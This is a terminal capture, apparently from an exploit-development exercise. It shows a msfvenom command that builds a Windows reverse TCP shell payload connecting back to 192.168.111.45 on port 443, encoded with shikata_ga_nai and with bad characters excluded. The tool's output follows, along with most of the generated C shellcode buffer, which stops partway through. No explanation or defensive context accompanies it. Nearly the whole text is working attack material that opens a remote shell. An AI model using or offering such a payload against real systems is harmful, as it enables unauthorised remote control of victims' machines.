 ❯ msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=192.168.111.45 LPORT=443 -e x86/shikata_ga_nai EXITFUNC=thread -f c -b '\x00\x0d'
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xb8\xdf\xa9\x1b\x74\xdb\xca\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x43\x12\x03\x43\x12\x83\x1c\xad\xf9\x81\x5e"
"\x46\x7f\x69\x9e\x97\xe0\xe3\x7b\xa6\x20\x97\x08\x99\x90"
"\xd3\x5c\x16\x5a\xb1\x74\xad\x2e\x1e\x7b\x06\x84\x78\xb2"
"\x97\xb5\xb9\xd5\x1b\xc4\xed\x35\x25\x07\xe0\x34\x62\x7a"
"\x09\x64\x3b\xf0\xbc\x98\x48\x4c\x7d\x13\x02\x40\x05\xc0"
"\xd3\x63\x24\x57\x6f\x3a\xe6\x56\xbc\x36\xaf\x40\xa1\x73"
"\x79\xfb\x11\x0f\x78\x2d\x68\xf0\xd7\x10\x44\x03\x29\x55"